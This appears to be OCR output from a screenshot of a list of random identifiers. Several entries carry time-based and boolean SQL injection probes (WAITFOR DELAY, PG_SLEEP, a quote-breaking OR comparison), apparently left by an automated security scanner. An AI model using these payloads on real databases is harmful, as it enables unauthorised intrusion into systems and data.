
VLYGXGYS'; WAITFOR DELAY '0:0:10' --
VQLVVEHO
VUDFNDLX
W20V92F6');SELECT PG_SLEEP(9); --
XOUWSEBJ
YELZBCWR
YHHLRRRS
YKQ5HHZP';SELECT PG_SLEEP(3); --
YRJI9WVN'));SELECT PG_SLEEP(3); --
-1' OR 3*2>(0+5+324-324) --
1